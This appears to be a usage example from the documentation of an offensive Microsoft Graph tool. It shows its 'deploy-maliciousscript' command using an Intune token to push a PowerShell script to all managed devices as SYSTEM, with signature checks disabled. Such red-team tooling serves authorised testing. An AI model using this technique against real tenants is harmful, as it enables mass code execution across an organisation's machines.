 PS C:\Users\user0\Desktop\graphpython> python .\graphpython.py --command deploy-maliciousscript --token .\intune --script .\hello.ps1
[*] Deploy-MaliciousScript
================================================================================
Enter Script Display Name: hello script
Enter Script Description: desc
Run As Account (user/system): system
Enforce Signature Check? (true/false): false
Run As 64-bit? (true/false): true
[+] Script created successfully
Script ID: a14c4ba2-699f-44a8-8c22-8144c94fa388
Assign to all devices? (yes/no): yes
Assign to all users? (yes/no): no
Assign to specific group? (yes/no): no
Add group exclusion? (yes/no): yes
Enter Group ID to Exclude: a739d074-abea-4d85-a12b-145273546340
[+] Script assigned successfully
================================================================================